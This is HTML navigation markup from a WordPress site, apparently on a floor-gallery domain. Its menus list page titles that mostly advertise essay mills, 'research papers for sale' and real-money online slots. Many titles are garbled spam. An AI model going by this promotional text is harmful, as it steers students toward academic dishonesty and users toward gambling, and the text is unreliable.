<li class="page_item page-item-12471"><a href="http://thefloorgallery.ie/wp/tips-on-how-to-write-an-effective-essay/">Tips on How to Write an Effective Essay</a></li>
<li class="page_item page-item-11760"><a href="http://thefloorgallery.ie/wp/tips-on-writing-a-good-essay/">Tips on Writing a Good Essay</a></li>
<li class="page_item page-item-12618"><a href="http://thefloorgallery.ie/wp/topics-for-research-papers/">Topics for Research Papers</a></li>
<li class="page_item page-item-12508"><a href="http://thefloorgallery.ie/wp/types-of-essay-maps/">Types of Essay Maps</a></li>
<li class="page_item page-item-12368"><a href="http://thefloorgallery.ie/wp/ways-to-get-a-research-paper-for-sale/">Ways to Get a Research Paper For Sale</a></li>
<li class="page_item page-item-12530"><a href="http://thefloorgallery.ie/wp/ways-to-write-my-paper/">Ways To Write My Paper</a></li>
<li class="page_item page-item-11162"><a href="http://thefloorgallery.ie/wp/what-are-the-different-types-of-online-casino-bonus/">What Are the Different Types of Online Casino Bonus?</a></li>
<li class="page_item page-item-11170"><a href="http://thefloorgallery.ie/wp/what-are-the-top-slots/">What are the top Slots?</a></li>
<li class="page_item page-item-3006"><a href="http://thefloorgallery.ie/wp/what-can-you-find-on-free-online-casino-games/">What Can You Find On Free Online Casino Games?</a></li>
<li class="page_item page-item-12266"><a href="http://thefloorgallery.ie/wp/what-does-it-take-to-hire-a-good-research-paper-writing-service/">What Does It Take To Hire A Good Research Paper Writing Service? </p></a></li>
<li class="page_item page-item-12538"><a href="http://thefloorgallery.ie/wp/what-kind-of-research-paper-can-i-create/">What Kind of Research Paper Can I Create? </p></a></li>
<li class="page_item page-item-2891"><a href="http://thefloorgallery.ie/wp/where-can-i-play-this-slot-for-actual-money/">Where Can I Play This Slot For Actual Money? </p></a></li>
<li class="page_item page-item-11156"><a href="http://thefloorgallery.ie/wp/why-compose-urgent-essays/">Why Compose Urgent Essays? </p></a></li>
<li class="page_item page-item-12337"><a href="http://thefloorgallery.ie/wp/why-should-you-hire-a-paper-writing-service/">Why Should You Hire a Paper Writing Service? </p></a></li>
<li class="page_item page-item-11702"><a href="http://thefloorgallery.ie/wp/why-use-online-resources-for-composing-my-paper/">Why Use Online Resources for Composing My Paper? </p></a></li>
<li class="page_item page-item-12606"><a href="http://thefloorgallery.ie/wp/why-writers-must-buy-essays-online/">Why Writers Must Buy Essays Online</a></li>
<li class="page_item page-item-12333"><a href="http://thefloorgallery.ie/wp/why-you-should-purchase-custom-essays-online/">Why You Should Purchase Custom Essays Online</a></li>
<li class="page_item page-item-12552"><a href="http://thefloorgallery.ie/wp/write-my-essay-3-strategies-for-writing-an-essay/">Write My Essay? </p>3 Strategies for Writing an Essay</a></li>
<li class="page_item page-item-328"><a href="http://thefloorgallery.ie/wp/writing-a-successful-essay-7-strategies-for-writing-a-successful-essay/">Writing a Successful Essay &#8211; 7 Strategies for Writing a Successful Essay</a></li>
<li class="page_item page-item-934"><a href="http://thefloorgallery.ie/wp/writing-an-essay/">Writing An Essay</a></li>
<li class="page_item page-item-813"><a href="http://thefloorgallery.ie/wp/writing-an-essay-how-to-master-the-art-of-writing-an-essay/">Writing an Essay &#8211; How to Master the Art of Writing an Essay</a></li>
<li class="page_item page-item-12529"><a href="http://thefloorgallery.ie/wp/writing-an-essay-part-i/">Writing An Essay &#8211; Part I</a></li>
<li class="page_item page-item-12355"><a href="http://thefloorgallery.ie/wp/writing-an-essay-tips-for-writing-essays/">Writing an Essay &#8211; Tips For Writing Essays</a></li>
<li class="page_item page-item-12209"><a href="http://thefloorgallery.ie/wp/writing-essays-online-the-pros-and-cons-of-plagiarism/">Writing Essays Online &#8211; The Pros and Cons of Plagiarism</a></li>
<li class="page_item page-item-12496"><a href="http://thefloorgallery.ie/wp/writing-term-papers-on-nutrition-and-health-promotion-habits/">Writing term papers on nutrition and health promotion. habits</a></li>
<li class="page_item page-item-638"><a href="http://thefloorgallery.ie/wp/writing-with-paper-writing-inspection/">Writing With Paper-writing Inspection</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="http://thefloorgallery.ie/wp/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-9962"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/9962-2/">#9962 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-9964"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/9964-2/">#9964 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-10049"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/10049-2/">#10049 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-10051"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/10051-2/">#10051 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-10071"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/10071-2/">#10071 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-10073"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/10073-2/">#10073 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11041"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/11041-2/">#11041 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11118"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/11118-2/">#11118 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11120"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/11120-2/">#11120 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11132"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/11132-2/">#11132 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11314"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/11314-2/">#11314 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11524"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/11524-2/">#11524 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11565"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/11565-2/">#11565 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12253"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/12253-2/">#12253 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12427"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/12427-2/">#12427 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12632"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/12632-2/">#12632 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12614"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/3-tips-for-writing-a-professional-custom-research-paper/">3 Tips for Writing a Professional Custom Research Paper</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12541"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/4-reasons-why-you-should-purchase-custom-essays-online/">4 Reasons Why You Should Purchase Custom Essays Online</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11294"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/a-guide-to-improving-your-essay-writing-skills/">A Guide to Improving Your Essay Writing Skills</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11079"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/advantages-of-playing-online-slot-games/">Advantages of Playing Online Slot Games</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12500"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/affordable-essay-writing-everything-you-need-to-learn-about-essay-writing/">Affordable Essay Writing &#8211; Everything You Need to Learn about Essay Writing</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12512"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/apply-pattern-matching-to-write-an-essay/">Apply Pattern Matching to Write an Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11252"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/best-online-slots-to-win-real-money/">Best Online Slots to Win Real Money</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-923"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/can-you-get-help-with-your-essay/">Can You Get Help With Your Essay? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11324"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/casino-slot-machines-have-evolved-over-the-years/">Casino Slot Machines Have Evolved Over the years</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12366"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/cheap-essay-writing-services-why-you-need-good-service-from-affordable-essay-writing-providers/">Cheap Essay Writing Services &#8211; Why You Need Good Service From Affordable Essay Writing Providers</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-9812"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/choosing-a-mobile-casino/">Choosing a Mobile Casino</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11134"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/choosing-live-casino-games-online/">Choosing Live Casino Games Online</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-316"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/compose-your-essay-successfully/">Compose Your Essay Successfully</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-321"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/could-you-get-a-great-grade-in-an-essay-next-day-after-the-night-before/">Could You Get a Great Grade in an Essay Next Day After the Night Before? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-821"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/custom-research-paper-tools/">Custom Research Paper Tools</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-106"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/do-you-need-help-with-urgent-essays/">Do You Need Help With Urgent Essays? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12624"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-assist-where-would-i-find-free-sample-essays-online/">Essay Assist &#8211; Where Would I Find Free Sample Essays Online? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-925"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-service/">Essay Service</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-57"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-service-suggestions-to-help-students-write-an-effective-essay/">Essay Service Suggestions To Help Students Write An Effective Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-467"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-writer-hiring-tips/">Essay Writer Hiring Tips</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12554"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-writers/">Essay Writers</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-940"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-writing-how-to-make-great-grades-using-an-urgent-essay/">Essay Writing &#8211; How To Make Great Grades Using an Urgent Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12494"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-writing-how-to-write-good-argumentative-essays/">Essay Writing &#8211; How To Write Good Argumentative Essays</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-889"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-writing-services/">Essay Writing Services</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12498"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-writing-services-2/">Essay Writing Services</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-55"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-writing-techniques-writing-an-essay-online/">Essay Writing Techniques &#8211; Writing an Essay Online</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12205"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-writing-tips-writing-a-superb-essay/">Essay Writing Tips &#8211; Writing a Superb Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12194"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-writing-tips-for-online-airmassers/">Essay Writing Tips For Online Airmassers</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-273"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-writing-tips-for-students/">Essay Writing Tips For Students</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-318"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/essay-writing-how-to-compose-your-custom-essay/">Essay Writing: How to Compose Your Custom Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12607"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/finding-the-perfect-term-paper-writer/">Finding the Perfect Term Paper Writer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11160"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/free-slots-no-downloads/">Free Slots No Downloads</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-9816"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/free-slots-no-downloads-in-canada/">Free Slots No Downloads in Canada</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-10077"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/free-slots-that-do-not-require-download-are-a-great-way-to-earn-money-online/">Free Slots That Do Not Require Download Are A Great Way To Earn Money Online</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2901"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/free-slots-with-no-download/">Free Slots With No Download</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-237"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/get-paid-to-do-your-homework-where-to-buy-essay-online/">Get Paid to Do Your Homework &#8211; Where To Buy Essay Online</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-35"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/great-research-paper-writing/">Great Research Paper Writing</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12429"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/grow-without-download/">Grow Without Download</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-809"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/helping-students-with-custom-essays/">Helping Students With Custom Essays</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11049"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-avoid-a-problem-with-unlawful-gambling-in-the-united-states/">How to Avoid a Problem With Unlawful Gambling in the United States</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12620"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-choose-an-online-essay-service/">How to Choose an Online Essay Service</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12580"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-choose-cheap-research-paper-writing-services/">How To Choose Cheap Research Paper Writing Services</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11158"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-choose-term-paper-writing-services/">How to Choose Term Paper Writing Services</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-932"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-choose-the-ideal-service-providers/">How to Choose the Ideal Service Providers</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-855"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-compose-an-urgent-essay/">How to Compose an Urgent Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-869"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-compose-my-essay-simple-measures-that-will-help-you-learn-how-to-compose-my-essay/">How to Compose My Essay &#8211; Simple Measures That Will Help You Learn How to Compose My Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12562"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-compose-my-library-for-me/">How to Compose My Library For Me</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-829"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-compose-your-own-essays/">How to Compose Your Own Essays</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12628"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-employ-a-legitimate-essay-writer-service/">How to Employ a Legitimate Essay Writer Service</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11310"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-play-online-for-free/">How to play online for free</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-10075"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-play-the-bier-haus-slot-machine-online-free/">How to Play the Bier Haus Slot Machine Online Free</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3163"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-select-the-best-online-casino-real-money-slots-for-you/">How To Select The Best Online Casino Real Money Slots For You</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12380"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-select-the-finest-research-paper-writing-service/">How to Select the Finest Research Paper Writing Service? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12272"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-write-a-research-paper/">How To Write A Research Paper</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12599"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-write-a-research-paper-for-sale/">How to Write a Research Paper For Sale</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12260"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-write-an-essay-structure-and-planning/">How to Write an Essay &#8211; Structure and Planning</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12289"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-write-essays-and-the-top-techniques-to-improve-your-essay-writing-skills/">How To Write Essays And The Top Techniques To Improve Your Essay Writing Skills</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-921"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-write-my-essay/">How to Write My Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12537"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-write-my-essay-2-suggestions-to-hire-a-fantastic-essay-writer/">How to Write My Essay &#8211; 2 Suggestions to Hire a Fantastic Essay Writer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-929"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-write-my-essay-for-me/">How to Write My Essay For Me</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12370"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/how-to-write-my-paper-with-the-academic-essay-service/">How to Write My Paper With the Academic Essay Service</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12473"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/ideas-to-make-your-essay-next-day/">Ideas to Make Your Essay Next Day</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12522"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/just-how-much-time-does-it-take-to-write-a-custom-essay/">Just how Much Time Does it Take to Write a Custom Essay? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12523"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/learn-about-urgent-essay-writing-service/">Learn About Urgent Essay Writing Service</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12506"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/making-your-pages-sounds-beautiful/">Making Your Pages Sounds Beautiful</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3269"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/online-gambling-what-makes-it-so-popular/">Online Gambling &#8211; What Makes It So Popular? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12200"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/paying-attention-for-your-punctuation-and-grammar/">Paying Attention For Your Punctuation and Grammar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12357"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/ph-d-students-should-compose-my-research-paper-for-themself/">Ph.D.. </p>Students Should Compose My Research Paper For Themself</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2980"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/play-free-slot-machines-online/">Play Free Slot Machines Online</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11172"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/play-free-slots-machines-to-win-real-money/">Play Free Slots Machines to win real money</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11051"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/playing-free-slots-with-demo-mode/">Playing Free Slots With Demo Mode</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/privacy-policy/">Privacy Policy</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11764"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/purchase-research-papers-from-a-professional-writer/">Purchase Research Papers From a Professional Writer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11081"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/real-money-slots/">Real Money Slots</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12276"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/research-paper-assistance-is-crucial-if-youd-like-your-research-paper-to-be-accepted/">Research Paper Assistance Is Crucial If You&#8217;d like Your Research Paper to Be Accepted</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-946"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/research-paper-assistance-services/">Research Paper Assistance Services</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-260"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/research-paper-for-sale-discover-information-for-your-business-needs/">Research Paper For Sale &#8211; Discover Information For Your Business Needs</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12376"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/research-paper-writing-find-out-how-to-decide-on-research-paper-writing-prerequisites/">Research Paper Writing &#8211; Find out How to Decide on Research Paper Writing Prerequisites</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12211"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/research-paper-writing-writing-a-research-paper-that-can-stick-out-from-other-written-papers/">Research Paper Writing &#8211; Writing A Research Paper That Can Stick out From Other Written Papers</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-567"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/research-paper-writing-organizing-your-ideas-and-your-composing/">Research Paper Writing: Organizing Your Ideas And Your Composing</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12550"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/research-papers-for-sale-find-research-papers-online-for-sale/">Research Papers For Sale &#8211; Find Research Papers Online For Sale</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12296"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/research-papers-for-sale-step-by-step-guide/">Research Papers For Sale &#8211; Step by Step Guide</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/sample-page/">Sample Page</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-323"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/selecting-a-quality-research-paper-writing-business/">Selecting A Quality Research Paper Writing Business</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-468"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/strategies-for-a-great-custom-research-paper/">Strategies For a Great Custom Research Paper</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12564"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/suggestions-on-how-to-select-the-best-essay-writer/">Suggestions on How to Select the Best Essay Writer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12196"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/suggestions-to-hire-the-best-research-paper-writing-service-provider/">Suggestions to Hire The Best Research Paper Writing Service Provider</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3123"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/taking-advantage-of-welcome-bonus-benefits-at-online-casinos/">Taking Advantage of Welcome Bonus Benefits at Online Casinos</a></div><!-- .ancestor-wrapper --></li>
